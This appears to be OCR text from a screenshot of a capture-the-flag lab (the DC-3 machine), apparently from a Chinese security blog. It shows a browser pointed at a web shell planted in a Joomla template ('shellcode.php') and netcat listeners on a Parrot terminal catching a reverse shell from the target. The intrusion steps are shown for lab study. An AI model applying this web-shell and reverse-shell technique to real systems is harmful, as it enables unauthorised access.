 192.168.2.231/templates/beez3/html/shellcode.php
漏洞分析 威胁情报 病毒分析 勒索病毒 病毒样本
Applications Places System 六 9月 4
Mozilla Firefox
nc -lvvp 6666 - Parrot Terminal
File Edit View Search Terminal Help
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
Docs Git CryptPad Privacy Pentest
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 824 bytes 62263 (60.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 824 bytes 62263 (60.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌─[root@pendo]─[~]
└──╼ #nc -lvvp 4444
listening on [any] 4444 ...
^C sent 0, rcvd 0
┌─[✗]─[root@pendo]─[~]
└──╼ #nc -lvvp 6666
listening on [any] 6666 ...
^C sent 0, rcvd 0
┌─[✗]─[root@pendo]─[~]
└──╼ #nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.2.110] from DC-3.lan [192.168.2.231] 52538
/bin/sh: 0: can't access tty; job control turned off
$